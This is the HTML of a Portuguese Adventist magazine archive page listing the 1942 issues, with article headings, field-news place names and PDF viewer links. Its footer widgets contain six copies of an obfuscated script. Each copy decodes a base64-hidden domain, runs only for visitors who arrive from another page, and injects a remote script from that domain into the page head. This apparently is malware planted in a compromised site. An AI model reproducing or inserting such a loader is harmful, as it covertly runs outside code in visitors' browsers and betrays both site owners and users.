<h3 class="wp-block-heading"><strong>A Missão não terminada</strong></h3>



<p></p>



<h3 class="wp-block-heading"><strong>Notícias do campo</strong></h3>



<p> Ponta Delgada, Terceira, Madeira, Colportagem, Saúde e Lar, Barreiro, Mundo Adventista </p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1942-14.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1942-14<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<p></p>



<p></p>

		
	</div>
	</article><article id="post-1814" class="post-1814 post type-post status-publish format-standard hentry category-147 tag-espirito-de-profecia tag-noticias tag-profecia">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/maiojunho-1942/" title="Edição | Maio e Junho 1942">Edição | Maio e Junho 1942</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><strong>Interpretações privadas das profecias</strong></h3>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>Aplicação errónea do Espírito de Profecia</strong></h3>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>Mapa dos acontecimentos finais da história do Mundo</strong></h3>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1942-13.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1942-13<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Cabo Verde, S. Tomé, Tomar, Seminário Adventista, Lisboa, Saúde e Lar, Coimbra, Vila Real de S. António, </p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-1799" class="post-1799 post type-post status-publish format-standard hentry category-147 tag-critica tag-espirito-de-profecia tag-estatutos tag-noticias">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/marcoabril-1942/" title="Edição | Março e Abril 1942">Edição | Março e Abril 1942</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><strong>Uma nova ocasião</strong></h3>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>Estai preparados</strong></h3>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>A legislação Portuguesa e os Adventistas do Sétimo Dia</strong></h3>



<p></p>



<h3 class="wp-block-heading"><strong>Notícias do Campo</strong></h3>



<p>Cabo Verde, S. Tomé, Portalegre, Niza, Ribeira de Niza, Vila Real de S. António, Lisboa, Mundo Adventista</p>



<p></p>



<p></p>



<p></p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1942-12.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1942-12<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article><article id="post-3045" class="post-3045 post type-post status-publish format-standard hentry category-147 tag-missoes-portuguesas">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/missoes-1942/" title="Edição | Revista das Missões 1942">Edição | Revista das Missões 1942</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p></p>



<p></p>



<h3 class="wp-block-heading"></h3>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/01/1942_RMissoes.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">1942_RMissoes<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>

		
	</div>
	</article><article id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-147 tag-divertimento tag-escola-sabatina tag-igreja tag-noticias tag-radio">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/janeirofevereiro-1942/" title="Edição | Janeiro e Fevereiro 1942">Edição | Janeiro e Fevereiro 1942</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading"><strong>Importância dos escritos do Espírito de Profecia</strong></h3>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>Os ideais da Escola Sabatina</strong></h3>



<h2 class="wp-block-heading"></h2>



<p></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"><strong>Ouvir rádio como divertimento</strong></h3>



<h2 class="wp-block-heading"></h2>



<p></p>



<h3 class="wp-block-heading"><strong>O comportamento na Casa de Deus</strong></h3>



<p></p>



<p></p>



<h3 class="wp-block-heading"><strong>Notícias do Campo</strong></h3>



<p>S. Tomé, Cabo Verde, Açores, Madeira, Porto, Lisboa, Vila Real de S. António, Barreiro, Portalegre, Tomar, Coimbra</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-text-align-left">  </p>
</div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA-1942-11.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1942-11<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-outubro-2025/">Edição | Outubro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
